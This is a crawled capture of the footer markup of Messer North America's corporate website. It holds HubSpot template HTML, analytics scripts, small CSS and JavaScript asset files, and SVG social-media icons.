<div class="award-logo">
  
    
    
      
    
    <img src="https://www.messer-us.com/hubfs/2023_GPTW-Badge_nodate_US%20-%20Copy.png" alt="2023_GPTW-Badge_nodate_US - Copy" width="100%" style="max-width: 2000px; max-height: 910.2912621359222px">
  
</div>


<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous"></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell footer-bottom-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget copyright-txt paddingt20" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256966461786" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565256966461786_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p><span style="font-size: 13px;">© 2025 <a href="https://www.messer-us.com" rel="noopener" target="_blank">Messer North America, Inc</a>. </span><a href="https://www.messer-us.com/privacy-statement" rel="noopener" target="_blank" style="font-size: 13px;">Privacy Statement</a><span style="font-size: 13px;"> | </span><a href="https://www.messer-us.com/terms-of-use" rel="noopener" target="_blank" style="font-size: 13px;">Terms of Use |&nbsp;</a><a href="https://www.messeramericas.com/ca-transparency-supply-chains-act" rel=" noopener" style="font-size: 13px;">CA Transparency in Supply Chains Act</a> <span style="font-size: 13px;">|&nbsp;</span><a href="https://health1.aetna.com/app/public/#/one/insurerCode=AETNACVS_I&amp;brandCode=ALICSI/machine-readable-transparency-in-coverage?reportingEntityType=Third%20Party%20Administrator_126157717&amp;lock=true" rel="noopener" target="_blank"><span style="font-size: 13px;">(MRF) For Our Carriers</span></a></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</footer>
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12241021641/1742546513918/template_USM_Script_Aug19.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>
<script src="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-2712622/1767723343102/module_search_input.min.js"></script>
<script src="https://www.messer-us.com/hubfs/hub_generated/module_assets/1/27016004050/1742635658373/module_Announcement_Bar_Global.min.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "standard-page"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.messer-us.com"]);
_hsq.push(["setPageId", "12248149801"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 12248149801,
    "legacyPageId": "12248149801",
    "contentFolderId": null,
    "contentGroupId": null,
    "abTestId": null,
    "languageVariantId": 12248149801,
    "languageCode": null,
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/189660.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "2a9459f8-88c1-4010-81dd-0ef48f78d8f2",
    ticks: 1767761974079,
    page_id: 12248149801,
    
    content_group_id: 0,
    portal_id: 189660,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "standard-page",
    scp_content_type: "",
    
    analytics_page_id: "12248149801",
    category_id: 1,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Google Tag Manager (noscript) -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->
<!-- Facebook Pixel Code -->
<!--<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1551888668207862'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1551888668207862&ev=PageView&noscript=1" alt=" "
/></noscript>-->
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- added to superscript the Regsistered mark -->
<script>
setTimeout (function(){  
$('body :not(script,sup)').contents().filter(function() {
    return this.nodeType === 3;
}).replaceWith(function() {
    return this.nodeValue.replace(/[®]/g, '<sup>$&</sup>');
}); 
},250);
  
 
</script>



    
    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12247751069/1741893316004/module_USM_-_Image_Copy_Position_Module.min.css
body_size: -751
content:
.main-col-position-section .mod-content .preList ul{margin-left:20px}.main-col-position-section .mod-content .preList ul li{list-style:disc;padding:6px 0}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/48636052595/1742635738399/module_Custom_Featured_Resources_3_Column_Module.min.css
body_size: -473
content:
#updated_featured_resources_section .mod-columns{max-width:100%;width:100%}#updated_featured_resources_section .mod-columns .blog-feed-col{max-width:33%}#updated_featured_resources_section .post-content h6,#updated_featured_resources_section .post-content p{margin:0}#updated_featured_resources_section .category-date{margin-top:10px}@media screen and (max-width:767px){#updated_featured_resources_section .mod-columns .blog-feed-col{max-width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/27016004050/1742635658373/module_Announcement_Bar_Global.min.css
body_size: -220
content:
.white-text .announcement-text a,.white-text .announcement-text h1,.white-text .announcement-text h2,.white-text .announcement-text h3,.white-text .announcement-text h4,.white-text .announcement-text h5,.white-text .announcement-text h6,.white-text .announcement-text p,.white-text .announcement-text strong{color:#fff}.announcement-bar.link-only{font-size:24px;text-align:center}.announcement-bar{border-top:10px solid #e22822;bottom:0;position:fixed;width:100%;z-index:9}.announcement-bar .page-center{align-items:center;display:flex;justify-content:center;position:relative}.announcement-text{font-size:12px;margin-right:60px}.announcement-bar.link-only .announcement-text{font-size:18px;padding-top:5px}.announcement-close{border:1px solid #2d2a26;color:#2d2a26;cursor:pointer;font-family:MuseoSans-700;font-weight:700;padding-top:2px;position:absolute;right:15px;text-align:center;top:0;width:30px}.announcement-bar.white-text .announcement-close{border-color:#fff;color:#fff}.announcement-bar.link-only .announcement-close{font-size:18px}#see-more{display:none}.mobile-position{overflow:scroll;top:0;z-index:999}@media (max-width:767px){.announcement-hide-mobile{display:none}#see-more{color:#e3302a;display:block}}.announcement-bar.link-only #see-more,.announcement-bar.link-only .announcement-hide-mobile{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12241021640/1742635638041/module_AME_-_Social_Share_Module.min.css
body_size: -694
content:
.award-logo{margin-top:20px;text-align:right}@media (max-width:767px){.award-logo{display:inline-block;text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12247751069/1741893316004/module_USM_-_Image_Copy_Position_Module.min.css
body_size: -523
content:
.main-col-position-section .mod-content .preList ul{margin-left:20px}.main-col-position-section .mod-content .preList ul li{list-style:disc;padding:6px 0}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-fb.svg
body_size: -154
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 102 102" style="enable-background:new 0 0 102 102;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1877F2;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#1DA1F2;}
</style>
<g>
	<path class="st0" d="M101,51c0-27.6-22.4-50-50-50S1,23.4,1,51c0,25,18.3,45.6,42.2,49.4V65.5H30.5V51h12.7V40
		c0-12.5,7.5-19.5,18.9-19.5c5.5,0,11.2,1,11.2,1v12.3H67c-6.2,0-8.1,3.9-8.1,7.8V51h13.9l-2.2,14.5H58.8v34.9
		C82.7,96.6,101,76,101,51z"/>
	<path class="st1" d="M70.5,65.5L72.7,51H58.8v-9.4c0-4,1.9-7.8,8.1-7.8h6.3V21.5c0,0-5.7-1-11.2-1c-11.4,0-18.9,6.9-18.9,19.5v11
		H30.5v14.5h12.7v34.9c2.5,0.4,5.2,0.6,7.8,0.6s5.3-0.2,7.8-0.6V65.5H70.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/27016004050/1742635658373/module_Announcement_Bar_Global.min.js
body_size: -617
content:
var module_27016004050=function(){var __hs_messages={};i18n_getmessage=function(){return hs_i18n_getMessage(__hs_messages,hsVars.language,arguments)},i18n_getlanguage=function(){return hsVars.language},$(".announcement-close").click((function(){$(".announcement-bar").css("display","none")})),$("#see-more").click((function(){$(".announcement-hide-mobile").css("display","block"),$(".announcement-bar").addClass("mobile-position")}))}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-li.svg
body_size: 154
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 102 102" style="enable-background:new 0 0 102 102;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1877F2;}
	.st2{fill:#1DA1F2;}
	.st3{fill:#2867B2;}
</style>
<path class="st0" d="M8.2,1.4c28.6,0,57.3,0,85.9,0c0.1,0.1,0.3,0.1,0.4,0.2c3.8,0.8,6.1,3.5,6.1,7.4c0,28,0,56.1,0,84.1
	c0,0.6,0,1.1-0.1,1.7c-0.7,3.6-3.6,5.8-7.4,5.8c-28,0-56,0-84,0c-0.1,0-0.2,0-0.3,0c-4.1-0.1-7.2-3.2-7.2-7.3c0-28.2,0-56.4,0-84.6
	c0-3.4,2.2-6.2,5.5-7C7.4,1.6,7.8,1.5,8.2,1.4z"/>
<path class="st3" d="M8.1,1.4c28.6,0,57.3,0,85.9,0c0.1,0.1,0.3,0.1,0.4,0.2c3.8,0.8,6.1,3.5,6.1,7.4c0,28,0,56.1,0,84.1
	c0,0.6,0,1.1-0.1,1.7c-0.7,3.6-3.6,5.8-7.4,5.8c-28,0-56,0-84.1,0c-0.1,0-0.2,0-0.3,0c-4.1-0.1-7.2-3.2-7.2-7.3
	c0-28.2,0-56.4,0-84.6c0-3.4,2.2-6.2,5.5-7C7.4,1.6,7.7,1.5,8.1,1.4z M54.3,44.9c0-0.4-0.1-0.7-0.1-1c0-1.4,0-2.8,0-4.3
	c0-0.8-0.2-1.1-1.1-1.1c-3.9,0-7.8,0-11.7,0c-1.4,0-1.4,0-1.4,1.5c0,14.8,0,29.6,0,44.4c0,0.2,0,0.5,0,0.7c0,0.6,0.2,0.8,0.8,0.8
	c4.4,0,8.8,0,13.2,0c0.6,0,0.8-0.2,0.8-0.8c0-0.3,0-0.6,0-0.8c0-7.6,0-15.2,0-22.8c0-1.6,0.2-3.3,0.6-4.9c1-4.3,4.1-6.5,8.5-6.2
	c3.9,0.3,6,2,6.7,5.8c0.3,1.7,0.5,3.5,0.5,5.3c0.1,7.7,0,15.5,0,23.2c0,0.8,0.2,1.1,1.1,1.1c4.2,0,8.3,0,12.5,0
	c0.9,0,1.2-0.2,1.2-1.1c0-8.3,0-16.5,0-24.8c0-3.9-0.2-7.8-1.3-11.6c-1.5-5.3-4.7-8.9-10.2-10.2c-2.1-0.5-4.3-0.6-6.5-0.7
	c-4.2-0.1-7.9,1.4-11,4.3C56,42.7,55.2,43.8,54.3,44.9z M16.1,62.3c0,7.5,0,15,0,22.5c0,0.8,0.2,1.1,1.1,1.1c4.2,0,8.4,0,12.6,0
	c0.9,0,1.2-0.2,1.2-1.1c0-15,0-30.1,0-45.1c0-0.8-0.2-1.1-1.1-1.1c-4.2,0-8.3,0-12.5,0c-1.2,0-1.2,0-1.2,1.2
	C16.1,47.3,16.1,54.8,16.1,62.3z M23.5,32.2c4.7,0,8.6-3.8,8.6-8.5c0-4.7-3.8-8.6-8.5-8.6c-4.7,0-8.5,3.8-8.6,8.5
	C14.9,28.3,18.8,32.2,23.5,32.2z"/>
</svg>
